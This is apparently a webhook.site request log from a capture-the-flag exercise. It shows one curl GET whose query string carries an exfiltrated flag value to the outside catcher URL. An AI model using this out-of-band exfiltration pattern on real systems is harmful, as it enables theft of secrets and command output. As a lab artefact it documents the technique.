 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500) Oldest First
Search Query
GET #d8296 34.67.32.15
10/29/2023 4:06:23 AM
Request Details Permalink Raw content Copy as
GET https://webhook.site/6d251aae-45f8-4f21-bc0d-c7ac312aa077?cmd=flag1
61babba7712a36861d4a8cc32bde035
Host 34.67.32.15 Whois Shodan Netify Censys
Date 10/29/2023 4:06:23 AM (in a few seconds)
Size 0 bytes
ID d8296fc3-47eb-4a6e-8a11-2b32565562c1
Files
Query strings
cmd flag161babba7712a36861d4a8cc32bde035
No content
Headers
connection close
accept */*
user-agent curl/7.88.1
host webhook.site
content-length
content-type
Form values
(empty)